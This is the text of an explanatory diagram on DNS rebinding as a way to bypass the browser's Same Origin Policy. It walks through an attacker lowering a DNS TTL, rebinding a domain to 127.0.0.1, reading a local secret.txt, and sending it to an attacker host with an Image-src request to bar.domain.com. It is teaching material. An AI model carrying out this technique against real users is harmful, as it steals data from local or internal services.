 Bypassing Same Origin Policy
private server
victim's browser
malicious server
DNS resolver
secret.txt
Attacker set the TTL to 59s
foo.domain.com. 59 IN A 1.2.3.4
GET foo.domain.com
200 OK - data
index.html
<script>
//do nothing until TTL time limit
</script>
Attacker changes DNS IP with TTL 59s
foo.domain.com. 59 IN A 1.2.3.4 -> IP server
// changed to:
foo.domain.com. 59 IN A 127.0.0.1 -> IP targeted
index.html
<script>
get('/secret.txt', function(data)...
</script>
DNS resolver
DNS IP foo.domain.com ?
secret.txt
IP foo.domain.com: 127.0.0.1
GET /secret.txt
200 OK - data
index.html
<script>
// send d : data
var i = new Image();
// not the same domain
i.src='http://bar.domain.com/?'+d;
</script>
malicious server
GET bar.domain.com/?data
Save data